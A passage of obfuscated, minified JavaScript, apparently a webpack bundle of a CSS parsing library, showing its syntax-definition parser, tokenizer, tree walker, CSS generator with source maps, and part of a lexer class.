W['B']==0x0&&(D[G9(0xe66)]=new W['B']()[G9(0x234)](D[G9(0xe66)]));}}),X),'toPlainObject':X=>(P(X,{'leave'(D){const GZ=a2M;D[GZ(0xe66)]&&D[GZ(0xe66)]instanceof W['B']&&(D[GZ(0xe66)]=D[GZ(0xe66)][GZ(0x1e1)]());}}),X)};}},0x1995:(j,U,N)=>{'use strict';N['d'](U,{'u':()=>G});var W=N(0x192b);function G(P,X,D){const GM=a2M;return Object[GM(0xb85)]((0x0,W['a'])(GM(0x101d),P),{'input':X,'offset':D,'rawMessage':P,'message':P+GM(0xa15)+X+GM(0x8e1)+new Array((D||X[GM(0xe28)])+0x1)[GM(0x4cc)]('-')+'^'});}},0x24ff:(j,U,N)=>{'use strict';function W(X){return X;}function G(X,D,A,b){const GH=a2M;let u;switch(X[GH(0xd3a)]){case GH(0x2ea):u=function(Y,k,V,s){const GR=GH,T='\x20'===Y[GR(0xea2)]||s?Y[GR(0xea2)]:'\x20'+Y[GR(0xea2)]+'\x20',p=Y[GR(0xae5)][GR(0x729)](F=>G(F,k,V,s))[GR(0x4cc)](T);return Y[GR(0x680)]||V?(s||','===p[0x0]?'[':'[\x20')+p+(s?']':'\x20]'):p;}(X,D,A,b)+(X[GH(0x52d)]?'!':'');break;case GH(0x91d):return G(X[GH(0xd40)],D,A,b)+D(function(Y){const {min:k,max:V,comma:s}=Y;return 0x0===k&&0x0===V?s?'#?':'*':0x0===k&&0x1===V?'?':0x1===k&&0x0===V?s?'#':'+':0x1===k&&0x1===V?'':(s?'#':'')+(k===V?'{'+k+'}':'{'+k+','+(0x0!==V?V:'')+'}');}(X),X);case GH(0x28f):u=GH(0xb9b)+G(X[GH(0xd40)],D,A,b)+']>';break;case GH(0xaf9):u='<'+X[GH(0x5a9)]+(X[GH(0xc7b)]?D(function(Y){const Gj=GH;if(Gj(0xb7e)===Y[Gj(0xd3a)])return'\x20['+(null===Y[Gj(0xad6)]?'-∞':Y[Gj(0xad6)])+','+(null===Y[Gj(0x2fa)]?'∞':Y[Gj(0x2fa)])+']';throw new Error(Gj(0x36b)+Y[Gj(0xd3a)]+'`');}(X[GH(0xc7b)]),X[GH(0xc7b)]):'')+'>';break;case GH(0x7ec):u='<\x27'+X[GH(0x5a9)]+'\x27>';break;case GH(0x3cb):u=X[GH(0x5a9)];break;case GH(0xbb8):u='@'+X[GH(0x5a9)];break;case GH(0x676):u=X[GH(0x5a9)]+'(';break;case GH(0x5c0):case GH(0xb0b):u=X[GH(0xe7c)];break;case GH(0x4f3):u=',';break;default:throw new Error(GH(0x36b)+X[GH(0xd3a)]+'`');}return D(u,X);}function P(X,D){const GU=a2M;let A=W,b=!0x1,u=!0x1;return GU(0x553)==typeof D?A=D:D&&(b=Boolean(D[GU(0x263)]),u=Boolean(D[GU(0x95f)]),GU(0x553)==typeof D[GU(0x23c)]&&(A=D[GU(0x23c)])),G(X,A,b,u);}N['d'](U,{'c':()=>P});},0x268e:(j,U,N)=>{'use strict';N['d'](U,{'GG':()=>P['G'],'cM':()=>W['c'],'qg':()=>G['q']});var W=N(0x24ff),G=N(0x7fd),P=N(0x1be5);},0x7fd:(j,G,P)=>{'use strict';P['d'](G,{'q':()=>ZD});var X=P(0x924);const D=0x9,Y=0xa,V=0xc,F=0xd,q=0x20,J=0x21,K=0x23,z=0x26,Q=0x27,B=0x28,Z0=0x29,Z1=0x2a,Z2=0x2b,Z3=0x2c,Z4=0x2d,Z5=0x3c,Z6=0x3e,Z7=0x3f,Z8=0x40,Z9=0x5b,ZZ=0x5d,ZM=0x7b,ZH=0x7c,ZR=0x7d,Zj=0x221e,ZU={'\x20':0x1,'&&':0x2,'||':0x3,'|':0x4};function Zr(ZA){const Gr=a2M;let Zo=null,Zb=null;return ZA[Gr(0xf90)](ZM),ZA[Gr(0x26b)](),Zo=ZA[Gr(0xa5a)](ZA),ZA[Gr(0x26b)](),ZA[Gr(0x5ee)]()===Z3?(ZA[Gr(0xe79)]++,ZA[Gr(0x26b)](),ZA[Gr(0x5ee)]()!==ZR&&(Zb=ZA[Gr(0xa5a)](ZA),ZA[Gr(0x26b)]())):Zb=Zo,ZA[Gr(0xf90)](ZR),{'min':Number(Zo),'max':Zb?Number(Zb):0x0};}function ZN(ZA,Zo){const GW=a2M,Zb=function(Zu){const GN=a2M;let ZY=null,Zk=!0x1;switch(Zu[GN(0x5ee)]()){case Z1:Zu[GN(0xe79)]++,ZY={'min':0x0,'max':0x0};break;case Z2:Zu[GN(0xe79)]++,ZY={'min':0x1,'max':0x0};break;case Z7:Zu[GN(0xe79)]++,ZY={'min':0x0,'max':0x1};break;case K:Zu[GN(0xe79)]++,Zk=!0x0,Zu[GN(0x5ee)]()===ZM?ZY=Zr(Zu):Zu[GN(0x5ee)]()===Z7?(Zu[GN(0xe79)]++,ZY={'min':0x0,'max':0x0}):ZY={'min':0x1,'max':0x0};break;case ZM:ZY=Zr(Zu);break;default:return null;}return{'type':GN(0x91d),'comma':Zk,'min':ZY[GN(0xad6)],'max':ZY[GN(0x2fa)],'term':null};}(ZA);return null!==Zb?(Zb[GW(0xd40)]=Zo,ZA[GW(0x5ee)]()===K&&ZA[GW(0x454)](ZA[GW(0xe79)]-0x1)===Z2?ZN(ZA,Zb):Zb):Zo;}function ZW(ZA){const GG=a2M,Zo=ZA[GG(0x63b)]();return''===Zo?null:ZN(ZA,{'type':GG(0xb0b),'value':Zo});}function ZG(ZA,Zo){const GX=a2M;function Zb(ZY,Zk){const GP=a2M;return{'type':GP(0x2ea),'terms':ZY,'combinator':Zk,'disallowEmpty':!0x1,'explicit':!0x1};}let Zu;for(Zo=Object[GX(0x931)](Zo)[GX(0xd88)]((ZY,Zk)=>ZU[ZY]-ZU[Zk]);Zo[GX(0xe28)]>0x0;){Zu=Zo[GX(0x452)]();let ZY=0x0,Zk=0x0;for(;ZY<ZA[GX(0xe28)];ZY++){const ZV=ZA[ZY];GX(0xfc0)===ZV[GX(0xd3a)]&&(ZV[GX(0xe7c)]===Zu?(-0x1===Zk&&(Zk=ZY-0x1),ZA[GX(0x93b)](ZY,0x1),ZY--):(-0x1!==Zk&&ZY-Zk>0x1&&(ZA[GX(0x93b)](Zk,ZY-Zk,Zb(ZA[GX(0xd1c)](Zk,ZY),Zu)),ZY=Zk+0x1),Zk=-0x1));}-0x1!==Zk&&Zo[GX(0xe28)]&&ZA[GX(0x93b)](Zk,ZY-Zk,Zb(ZA[GX(0xd1c)](Zk,ZY),Zu));}return Zu;}function ZP(ZA,Zo){const GD=a2M,Zb=Object[GD(0x8df)](null),Zu=[];let ZY,Zk=null,ZV=ZA[GD(0xe79)];for(;ZA[GD(0x5ee)]()!==Zo&&(ZY=ZX(ZA,Zo));)GD(0x671)!==ZY[GD(0xd3a)]&&(GD(0xfc0)===ZY[GD(0xd3a)]?(null!==Zk&&GD(0xfc0)!==Zk[GD(0xd3a)]||(ZA[GD(0xe79)]=ZV,ZA[GD(0x828)](GD(0xc15))),Zb[ZY[GD(0xe7c)]]=!0x0):null!==Zk&&GD(0xfc0)!==Zk[GD(0xd3a)]&&(Zb['\x20']=!0x0,Zu[GD(0x8b3)]({'type':GD(0xfc0),'value':'\x20'})),Zu[GD(0x8b3)](ZY),Zk=ZY,ZV=ZA[GD(0xe79)]);return null!==Zk&&GD(0xfc0)===Zk[GD(0xd3a)]&&(ZA[GD(0xe79)]-=ZV,ZA[GD(0x828)](GD(0xc15))),{'type':GD(0x2ea),'terms':Zu,'combinator':ZG(Zu,Zb)||'\x20','disallowEmpty':!0x1,'explicit':!0x1};}function ZX(ZA,Zo){const GA=a2M;let Zb=ZA[GA(0x5ee)]();switch(Zb){case ZZ:break;case Z9:return ZN(ZA,function(Zu,ZY){const Go=GA;let Zk;return Zu[Go(0xf90)](Z9),Zk=ZP(Zu,ZY),Zu[Go(0xf90)](ZZ),Zk[Go(0x680)]=!0x0,Zu[Go(0x5ee)]()===J&&(Zu[Go(0xe79)]++,Zk[Go(0x52d)]=!0x0),Zk;}(ZA,Zo));case Z5:return ZA[GA(0xdcf)]()===Q?function(Zu){const Gb=GA;let ZY;return Zu[Gb(0xf90)](Z5),Zu[Gb(0xf90)](Q),ZY=Zu[Gb(0xf35)](),Zu[Gb(0xf90)](Q),Zu[Gb(0xf90)](Z6),ZN(Zu,{'type':Gb(0x7ec),'name':ZY});}(ZA):function(Zu){const Gu=GA;let ZY,Zk=null;if(Zu[Gu(0xf90)](Z5),ZY=Zu[Gu(0xf35)](),Gu(0xba4)===ZY){Zu[Gu(0xf90)](Z9);const ZV=ZP(Zu,ZZ);return Zu[Gu(0xf90)](ZZ),Zu[Gu(0xf90)](Z6),ZN(Zu,{'type':Gu(0x28f),'term':0x1===ZV[Gu(0xae5)][Gu(0xe28)]?ZV[Gu(0xae5)][0x0]:ZV});}return Zu[Gu(0x5ee)]()===B&&Zu[Gu(0xdcf)]()===Z0&&(Zu[Gu(0xe79)]+=0x2,ZY+='()'),Zu[Gu(0x454)](Zu[Gu(0x503)](Zu[Gu(0xe79)]))===Z9&&(Zu[Gu(0x26b)](),Zk=function(Zs){const GY=Gu;let ZT=null,Zp=null,ZF=0x1;return Zs[GY(0xf90)](Z9),Zs[GY(0x5ee)]()===Z4&&(Zs[GY(0x63b)](),ZF=-0x1),-0x1==ZF&&Zs[GY(0x5ee)]()===Zj?Zs[GY(0x63b)]():(ZT=ZF*Number(Zs[GY(0xa5a)](Zs)),Zs[GY(0xbd5)]()&&(ZT+=Zs[GY(0xf35)]())),Zs[GY(0x26b)](),Zs[GY(0xf90)](Z3),Zs[GY(0x26b)](),Zs[GY(0x5ee)]()===Zj?Zs[GY(0x63b)]():(ZF=0x1,Zs[GY(0x5ee)]()===Z4&&(Zs[GY(0x63b)](),ZF=-0x1),Zp=ZF*Number(Zs[GY(0xa5a)](Zs)),Zs[GY(0xbd5)]()&&(Zp+=Zs[GY(0xf35)]())),Zs[GY(0xf90)](ZZ),{'type':GY(0xb7e),'min':ZT,'max':Zp};}(Zu)),Zu[Gu(0xf90)](Z6),ZN(Zu,{'type':Gu(0xaf9),'name':ZY,'opts':Zk});}(ZA);case ZH:return{'type':GA(0xfc0),'value':ZA[GA(0x106b)](ZA[GA(0xe79)]+(ZA[GA(0xdcf)]()===ZH?0x2:0x1))};case z:return ZA[GA(0xe79)]++,ZA[GA(0xf90)](z),{'type':GA(0xfc0),'value':'&&'};case Z3:return ZA[GA(0xe79)]++,{'type':GA(0x4f3)};case Q:return ZN(ZA,{'type':GA(0x5c0),'value':ZA[GA(0x1071)]()});case q:case D:case Y:case F:case V:return{'type':GA(0x671),'value':ZA[GA(0xace)]()};case Z8:return Zb=ZA[GA(0xdcf)](),ZA[GA(0xbd5)](Zb)?(ZA[GA(0xe79)]++,{'type':GA(0xbb8),'name':ZA[GA(0xf35)]()}):ZW(ZA);case Z1:case Z2:case Z7:case K:case J:break;case ZM:if(Zb=ZA[GA(0xdcf)](),Zb<0x30||Zb>0x39)return ZW(ZA);break;default:return ZA[GA(0xbd5)](Zb)?function(Zu){const Gk=GA,ZY=Zu[Gk(0xf35)]();return Zu[Gk(0x5ee)]()===B?(Zu[Gk(0xe79)]++,{'type':Gk(0x676),'name':ZY}):ZN(Zu,{'type':Gk(0x3cb),'name':ZY});}(ZA):ZW(ZA);}}function ZD(ZA){const GV=a2M,Zo=new X['L'](ZA),Zb=ZP(Zo);return Zo[GV(0xe79)]!==ZA[GV(0xe28)]&&Zo[GV(0x828)](GV(0xa4d)),0x1===Zb[GV(0xae5)][GV(0xe28)]&&GV(0x2ea)===Zb[GV(0xae5)][0x0][GV(0xd3a)]?Zb[GV(0xae5)][0x0]:Zb;}},0x924:(j,U,N)=>{'use strict';const Gs=a2M;N['d'](U,{'L':()=>P});var W=N(0x1995);const G=new Uint8Array(0x80)[Gs(0x729)]((X,D)=>/[a-zA-Z0-9\-]/[Gs(0x541)](String[Gs(0x8a0)](D))?0x1:0x0);class P{constructor(X){const GT=Gs;this[GT(0x1fe)]=X,this[GT(0xe79)]=0x0;}[Gs(0x454)](X){const Gp=Gs;return X<this[Gp(0x1fe)][Gp(0xe28)]?this[Gp(0x1fe)][Gp(0x454)](X):0x0;}[Gs(0x5ee)](){const GF=Gs;return this[GF(0x454)](this[GF(0xe79)]);}[Gs(0xbd5)](X=this[Gs(0x5ee)]()){return X<0x80&&0x1===G[X];}[Gs(0xdcf)](){const Gf=Gs;return this[Gf(0x454)](this[Gf(0xe79)]+0x1);}[Gs(0x1008)](X){const GL=Gs;return this[GL(0x454)](this[GL(0x503)](X));}[Gs(0x26b)](){const GE=Gs;this[GE(0xe79)]=this[GE(0x503)](this[GE(0xe79)]);}[Gs(0x503)](X){const Gt=Gs;for(;X<this[Gt(0x1fe)][Gt(0xe28)];X++){const D=this[Gt(0x1fe)][Gt(0x454)](X);if(0xd!==D&&0xa!==D&&0xc!==D&&0x20!==D&&0x9!==D)break;}return X;}[Gs(0x106b)](X){const Gq=Gs;return this[Gq(0x1fe)][Gq(0xfa3)](this[Gq(0xe79)],this[Gq(0xe79)]=X);}[Gs(0xf90)](X){const GJ=Gs;this[GJ(0x5ee)]()!==X&&this[GJ(0x828)](GJ(0xe92)+String[GJ(0x8a0)](X)+'`'),this[GJ(0xe79)]++;}[Gs(0x63b)](){const Ga=Gs;return this[Ga(0xe79)]<this[Ga(0x1fe)][Ga(0xe28)]?this[Ga(0x1fe)][Ga(0xb0c)](this[Ga(0xe79)]++):'';}[Gs(0x828)](X){const GO=Gs;throw new W['u'](X,this[GO(0x1fe)],this[GO(0xe79)]);}[Gs(0xace)](){const Ge=Gs;return this[Ge(0x106b)](this[Ge(0x503)](this[Ge(0xe79)]));}[Gs(0xf35)](){const Gc=Gs;let X=this[Gc(0xe79)];for(;X<this[Gc(0x1fe)][Gc(0xe28)];X++){const D=this[Gc(0x1fe)][Gc(0x454)](X);if(D>=0x80||0x0===G[D])break;}return this[Gc(0xe79)]===X&&this[Gc(0x828)](Gc(0xb43)),this[Gc(0x106b)](X);}[Gs(0xa5a)](){const Gh=Gs;let X=this[Gh(0xe79)];for(;X<this[Gh(0x1fe)][Gh(0xe28)];X++){const D=this[Gh(0x1fe)][Gh(0x454)](X);if(D<0x30||D>0x39)break;}return this[Gh(0xe79)]===X&&this[Gh(0x828)](Gh(0xe96)),this[Gh(0x106b)](X);}[Gs(0x1071)](){const GK=Gs,X=this[GK(0x1fe)][GK(0x5cb)]('\x27',this[GK(0xe79)]+0x1);return-0x1===X&&(this[GK(0xe79)]=this[GK(0x1fe)][GK(0xe28)],this[GK(0x828)](GK(0xe24))),this[GK(0x106b)](X+0x1);}}},0x1be5:(j,U,N)=>{'use strict';N['d'](U,{'G':()=>P});const W=function(){};function G(X){const Gz=a2M;return Gz(0x553)==typeof X?X:W;}function P(X,D,A){const Gl=a2M;let b=W,u=W;if(Gl(0x553)==typeof D?b=D:D&&(b=G(D[Gl(0x202)]),u=G(D[Gl(0x2c6)])),b===W&&u===W)throw new Error(Gl(0xb84));!function Y(k){const Gx=Gl;switch(b[Gx(0xce8)](A,k),k[Gx(0xd3a)]){case Gx(0x2ea):k[Gx(0xae5)][Gx(0x2c7)](Y);break;case Gx(0x91d):case Gx(0x28f):Y(k[Gx(0xd40)]);break;case Gx(0xaf9):case Gx(0x7ec):case Gx(0x3cb):case Gx(0xbb8):case Gx(0x676):case Gx(0x5c0):case Gx(0xb0b):case Gx(0x4f3):break;default:throw new Error(Gx(0x4c4)+k[Gx(0xd3a)]);}u[Gx(0xce8)](A,k);}(X);}},0x772:(j,U,N)=>{'use strict';N['d'](U,{'o':()=>b});var W=N(0x11ac),G=N(0x153d),P=N(0x1725);const X=0x5c;function D(u,Y){const Gg=a2M;if(Gg(0x553)!=typeof Y)u[Gg(0xe66)][Gg(0x2c7)](this[Gg(0x882)],this);else{let k=null;u[Gg(0xe66)][Gg(0x2c7)](V=>{const Gy=Gg;null!==k&&Y[Gy(0xce8)](this,k),this[Gy(0x882)](V),k=V;});}}function A(u){(0x0,W['qw'])(u,(Y,k,V)=>{const GI=a2M;this[GI(0x55b)](Y,u[GI(0xd1c)](k,V));});}function b(u){const Gm=a2M,Y=new Map();for(let [k,V]of Object[Gm(0x706)](u[Gm(0x882)]))Gm(0x553)==typeof(V[Gm(0x4a3)]||V)&&Y[Gm(0x9a8)](k,V[Gm(0x4a3)]||V);return function(T,p){const Gd=Gm;let F='',f=0x0,L={'node'(q){const GQ=a2M;if(!Y[GQ(0x3ae)](q[GQ(0xd3a)]))throw new Error(GQ(0x2ac)+q[GQ(0xd3a)]);Y[GQ(0xc0a)](q[GQ(0xd3a)])[GQ(0xce8)](E,q);},'tokenBefore':P[Gd(0xb9c)],'token'(q,J){const Gn=Gd;f=this[Gn(0xe4c)](f,q,J),this[Gn(0x7eb)](J,q,!0x1),q===W['_i']&&J[Gn(0x454)](0x0)===X&&this[Gn(0x7eb)]('\x0a',W['M$'],!0x0);},'emit'(q){F+=q;},'result':()=>F};p&&(Gd(0x553)==typeof p[Gd(0x630)]&&(L=p[Gd(0x630)](L)),p[Gd(0x97e)]&&(L=(0x0,G['f'])(L)),p[Gd(0x7a3)]in P&&(L[Gd(0xe4c)]=P[p[Gd(0x7a3)]]));const E={'node':q=>L[Gd(0x882)](q),'children':D,'token':(q,J)=>L[Gd(0x55b)](q,J),'tokenize':A};return L[Gd(0x882)](T),L[Gd(0x30d)]();};}},0x153d:(j,U,N)=>{'use strict';const Gw=a2M;N['d'](U,{'f':()=>P});var W=N(0xf1);const G=new Set([Gw(0xbc1),Gw(0x105a),Gw(0x907)]);function P(X){const GC=Gw,D=new W['x'](),A={'line':0x1,'column':0x0},b={'line':0x0,'column':0x0},Y={'line':0x1,'column':0x0},k={'generated':Y};let V=0x1,T=0x0,F=!0x1;const f=X[GC(0x882)];X[GC(0x882)]=function(q){const Gi=GC;if(q[Gi(0x551)]&&q[Gi(0x551)][Gi(0x7da)]&&G[Gi(0x3ae)](q[Gi(0xd3a)])){const J=q[Gi(0x551)][Gi(0x7da)][Gi(0x68a)],O=q[Gi(0x551)][Gi(0x7da)][Gi(0xbb6)]-0x1;b[Gi(0x68a)]===J&&b[Gi(0xbb6)]===O||(b[Gi(0x68a)]=J,b[Gi(0xbb6)]=O,A[Gi(0x68a)]=V,A[Gi(0xbb6)]=T,F&&(F=!0x1,A[Gi(0x68a)]===Y[Gi(0x68a)]&&A[Gi(0xbb6)]===Y[Gi(0xbb6)]||D[Gi(0x781)](k)),F=!0x0,D[Gi(0x781)]({'source':q[Gi(0x551)][Gi(0xeef)],'original':b,'generated':A}));}f[Gi(0xce8)](this,q),F&&G[Gi(0x3ae)](q[Gi(0xd3a)])&&(Y[Gi(0x68a)]=V,Y[Gi(0xbb6)]=T);};const L=X[GC(0x7eb)];X[GC(0x7eb)]=function(q,J,O){const GB=GC;for(let K=0x0;K<q[GB(0xe28)];K++)0xa===q[GB(0x454)](K)?(V++,T=0x0):T++;L(q,J,O);};const E=X[GC(0x30d)];return X[GC(0x30d)]=function(){const GS=GC;return F&&D[GS(0x781)](k),{'css':E(),'map':D};},X;}},0x1725:(j,U,N)=>{'use strict';const P0=a2M;N['r'](U),N['d'](U,{'safe':()=>b,'spec':()=>A});var W=N(0x11ac);const G=(u,Y)=>{const Gv=a2M;if(u===W['_i']&&(u=Y),Gv(0x1d8)==typeof u){const k=u[Gv(0x454)](0x0);return k>0x7f?0x8000:k<<0x8;}return u;},P=[[W['Vy'],W['Vy']],[W['Vy'],W['zt']],[W['Vy'],W['s0']],[W['Vy'],W['VY']],[W['Vy'],'-'],[W['Vy'],W['wN']],[W['Vy'],W['Ne']],[W['Vy'],W['fg']],[W['Vy'],W['zG']],[W['Vy'],W['AJ']],[W['zu'],W['Vy']],[W['zu'],W['zt']],[W['zu'],W['s0']],[W['zu'],W['VY']],[W['zu'],'-'],[W['zu'],W['wN']],[W['zu'],W['Ne']],[W['zu'],W['fg']],[W['zu'],W['zG']],[W['Vw'],W['Vy']],[W['Vw'],W['zt']],[W['Vw'],W['s0']],[W['Vw'],W['VY']],[W['Vw'],'-'],[W['Vw'],W['wN']],[W['Vw'],W['Ne']],[W['Vw'],W['fg']],[W['Vw'],W['zG']],[W['fg'],W['Vy']],[W['fg'],W['zt']],[W['fg'],W['s0']],[W['fg'],W['VY']],[W['fg'],'-'],[W['fg'],W['wN']],[W['fg'],W['Ne']],[W['fg'],W['fg']],[W['fg'],W['zG']],['#',W['Vy']],['#',W['zt']],['#',W['s0']],['#',W['VY']],['#','-'],['#',W['wN']],['#',W['Ne']],['#',W['fg']],['#',W['zG']],['-',W['Vy']],['-',W['zt']],['-',W['s0']],['-',W['VY']],['-','-'],['-',W['wN']],['-',W['Ne']],['-',W['fg']],['-',W['zG']],[W['wN'],W['Vy']],[W['wN'],W['zt']],[W['wN'],W['s0']],[W['wN'],W['VY']],[W['wN'],W['wN']],[W['wN'],W['Ne']],[W['wN'],W['fg']],[W['wN'],'%'],[W['wN'],W['zG']],['@',W['Vy']],['@',W['zt']],['@',W['s0']],['@',W['VY']],['@','-'],['@',W['zG']],['.',W['wN']],['.',W['Ne']],['.',W['fg']],['+',W['wN']],['+',W['Ne']],['+',W['fg']],['/','*']],X=P[P0(0x20c)]([[W['Vy'],W['Vw']],[W['fg'],W['Vw']],[W['Vw'],W['Vw']],[W['zu'],W['AJ']],[W['zu'],W['Qf']],[W['zu'],W['Qx']],[W['Ne'],W['Ne']],[W['Ne'],W['fg']],[W['Ne'],W['zt']],[W['Ne'],'-'],[W['no'],W['Vy']],[W['no'],W['zt']],[W['no'],W['Ne']],[W['no'],W['fg']],[W['no'],W['Vw']],[W['no'],'-']]);function D(u){const P1=P0,Y=new Set(u[P1(0x729)](([k,V])=>G(k)<<0x10|G(V)));return function(k,V,T){const P2=P1,p=G(V,T),F=T[P2(0x454)](0x0);return(0x2d===F&&V!==W['Vy']&&V!==W['zt']&&V!==W['zG']||0x2b===F?Y[P2(0x3ae)](k<<0x10|F<<0x8):Y[P2(0x3ae)](k<<0x10|p))&&this[P2(0x7eb)]('\x20',W['M$'],!0x0),p;};}const A=D(P),b=D(X);},0xf26:(j,U,N)=>{'use strict';N['d'](U,{'GG':()=>b,'cM':()=>X,'qg':()=>P});var W=N(0x1254);N(0x2162),N(0x1aa),N(0x1d09),N(0x11ac),N(0x268e),N(0x12dd),N(0xc8c),N(0x122e),N(0x18bf),N(0x15b1);const {tokenize:G,parse:P,generate:X,lexer:D,createLexer:A,walk:b,find:Y,findLast:k,findAll:V,toPlainObject:T,fromPlainObject:F,fork:f}=W['A'];},0x1d09:(j,U,N)=>{'use strict';const P8=a2M;N['d'](U,{'J':()=>K});var W=N(0x209d),G=N(0xc8c),P=N(0x1304),X=N(0x13ba),D=N(0xec0),A=N(0x268e),Y=N(0x2507),k=N(0x2613),V=N(0x16e6),T=N(0x11e),F=N(0x193f),L=N(0x2342);function E(z,x,I){const P3=a2M,Q={};for(const C in z)z[C][P3(0x561)]&&(Q[C]=I?z[C][P3(0x561)]:(0x0,A['cM'])(z[C][P3(0x561)],{'compact':x}));return Q;}function q(z,x,I){const P4=a2M,Q={};for(const [C,B]of Object[P4(0x706)](z))Q[C]={'prelude':B[P4(0x80a)]&&(I?B[P4(0x80a)][P4(0x561)]:(0x0,A['cM'])(B[P4(0x80a)][P4(0x561)],{'compact':x})),'descriptors':B[P4(0x5c8)]&&E(B[P4(0x5c8)],x,I)};return Q;}function J(z,x,I){return{'matched':z,'iterations':I,'error':x,...T};}function O(z,x,I,Q){const P5=a2M,C=(0x0,Y['A'])(I,z[P5(0x561)]);let B;return function(S){const P6=P5;for(let v=0x0;v<S[P6(0xe28)];v++)if(P6(0x319)===S[v][P6(0xe7c)][P6(0x1f9)]())return!0x0;return!0x1;}(C)?J(null,new Error(P5(0x1c6))):(Q&&(B=(0x0,V['wg'])(C,z[P5(0xd78)],z)),Q&&B[P5(0x83d)]||(B=(0x0,V['wg'])(C,x[P5(0x83d)],z),B[P5(0x83d)])?J(B[P5(0x83d)],null,B[P5(0xce3)]):J(null,new W['F'](B[P5(0x1b5)],x[P5(0x561)],I,B),B[P5(0xce3)]));}class K{constructor(z,x,I){const P7=a2M;if(this[P7(0x734)]=P['v'],this[P7(0x561)]=x,this[P7(0x35e)]=!0x1,this[P7(0x7a6)]={...D},this[P7(0x476)]=Object[P7(0x8df)](null),this[P7(0x8d7)]=Object[P7(0x8df)](null),this[P7(0x601)]=Object[P7(0x8df)](null),this[P7(0x675)]=I||(0x0,L['y'])(z),z){if(z[P7(0x734)]&&(this[P7(0x734)]=z[P7(0x734)]),z[P7(0x7a6)]){for(const Q of Object[P7(0x931)](D))Array[P7(0xa8b)](z[P7(0x7a6)][Q])&&(this[P7(0x7a6)][Q]=z[P7(0x7a6)][Q]);}if(z[P7(0x601)]){for(const [C,B]of Object[P7(0x706)](z[P7(0x601)]))this[P7(0x899)](C,B);}if(z[P7(0x35e)]){this[P7(0x35e)]=!0x0;for(const [S,v]of Object[P7(0x706)]((0x0,X['JH'])(this[P7(0x7a6)])))this[P7(0x899)](S,v);}if(z[P7(0x476)]){for(const [Z0,Z1]of Object[P7(0x706)](z[P7(0x476)]))this[P7(0xb03)](Z0,Z1);}if(z[P7(0x8d7)]){for(const [Z2,Z3]of Object[P7(0x706)](z[P7(0x8d7)]))this[P7(0x965)](Z2,Z3);}}this[P7(0xd78)]=(0x0,k['gt'])(this[P7(0x734)][P7(0x4cc)](P7(0xf04)));}[P8(0xa64)](z){const PZ=P8;function x(C,B){const P9=a2M;Q[P9(0x8b3)]({'node':C,'message':B});}const I=this[PZ(0x675)],Q=[];return this[PZ(0x561)][PZ(0x984)](z,function(C){const PM=PZ;I[PM(0x1011)](C[PM(0xd3a)])?I[C[PM(0xd3a)]][PM(0xabe)](C,x):x(C,PM(0x36b)+C[PM(0xd3a)]+'`');}),!!Q[PZ(0xe28)]&&Q;}[P8(0x1e8)](z,x,I,Q=null){const PH=P8,C={'type':x,'name':I},B={'type':x,'name':I,'parent':Q,'serializable':PH(0x1d8)==typeof z||z&&PH(0x1d8)==typeof z[PH(0xd3a)],'syntax':null,'match':null,'matchRef':null};return PH(0x553)==typeof z?B[PH(0x83d)]=(0x0,k['gt'])(z,C):(PH(0x1d8)==typeof z?Object[PH(0x73c)](B,PH(0x561),{'get':()=>(Object[PH(0x73c)](B,PH(0x561),{'value':(0x0,A['qg'])(z)}),B[PH(0x561)])}):B[PH(0x561)]=z,Object[PH(0x73c)](B,PH(0x83d),{'get':()=>(Object[PH(0x73c)](B,PH(0x83d),{'value':(0x0,k['gt'])(B[PH(0x561)],C)}),B[PH(0x83d)])}),PH(0x7ec)===x&&Object[PH(0x73c)](B,PH(0xd0c),{'get'(){const PR=PH,S=B[PR(0x561)],v=function(Z0){const Pj=PR,Z1=Z0[Pj(0xae5)][0x0];return!0x1===Z0[Pj(0x680)]&&0x1===Z0[Pj(0xae5)][Pj(0xe28)]&&Pj(0x91d)===Z1[Pj(0xd3a)]&&!0x0===Z1[Pj(0x829)];}(S)?(0x0,k['gt'])({...S,'terms':[S[PR(0xae5)][0x0][PR(0xd40)]]},C):null;return Object[PR(0x73c)](B,PR(0xd0c),{'value':v}),v;}})),B;}[P8(0xb03)](z,x){const PU=P8;x&&(this[PU(0x476)][z]={'type':PU(0xbc1),'name':z,'prelude':x[PU(0x80a)]?this[PU(0x1e8)](x[PU(0x80a)],PU(0x863),z):null,'descriptors':x[PU(0x5c8)]?Object[PU(0x931)](x[PU(0x5c8)])[PU(0xc91)]((I,Q)=>(I[Q]=this[PU(0x1e8)](x[PU(0x5c8)][Q],PU(0x477),Q,z),I),Object[PU(0x8df)](null)):null});}[P8(0x965)](z,x){const Pr=P8;x&&(this[Pr(0x8d7)][z]=this[Pr(0x1e8)](x,Pr(0x7ec),z));}[P8(0x899)](z,x){const PN=P8;x&&(this[PN(0x601)][z]=this[PN(0x1e8)](x,PN(0xaf9),z));}[P8(0x334)](z){const PW=P8;if(!this[PW(0x852)](z))return new W['B'](PW(0xe86),'@'+z);}[P8(0xb3a)](z,x){const PG=P8,I=this[PG(0x334)](z);if(I)return I;const Q=this[PG(0x852)](z);return!Q[PG(0x80a)]&&x?new SyntaxError(PG(0x821)+z+PG(0xda5)):!Q[PG(0x80a)]||x||O(this,Q[PG(0x80a)],'',!0x1)[PG(0xcf4)]?void 0x0:new SyntaxError(PG(0x821)+z+PG(0xf4e));}[P8(0xa42)](z,x){const PP=P8,I=this[PP(0x334)](z);if(I)return I;const Q=this[PP(0x852)](z),C=G['Si'](x);return Q[PP(0x5c8)]?Q[PP(0x5c8)][C[PP(0x5a9)]]||Q[PP(0x5c8)][C[PP(0x7e0)]]?void 0x0:new W['B'](PP(0xeae),x):new SyntaxError(PP(0x821)+z+PP(0x45d));}[P8(0xe69)](z){const PX=P8;if(!this[PX(0xcbd)](z))return new W['B'](PX(0x49e),z);}[P8(0xc01)](z,x){const PD=P8,I=this[PD(0xb3a)](z,x);if(I)return J(null,I);const Q=this[PD(0x852)](z);return Q[PD(0x80a)]?O(this,Q[PD(0x80a)],x||'',!0x1):J(null,null);}[P8(0x3dc)](z,x,I){const PA=P8,Q=this[PA(0xa42)](z,x);if(Q)return J(null,Q);const C=this[PA(0x852)](z),B=G['Si'](x);return O(this,C[PA(0x5c8)][B[PA(0x5a9)]]||C[PA(0x5c8)][B[PA(0x7e0)]],I,!0x1);}[P8(0x2e7)](z){const Po=P8;return Po(0x907)!==z[Po(0xd3a)]?J(null,new Error(Po(0xe17))):this[Po(0xe8f)](z[Po(0xa35)],z[Po(0xe7c)]);}[P8(0xe8f)](z,x){const Pb=P8;if(G['MZ'](z)[Pb(0x546)])return J(null,new 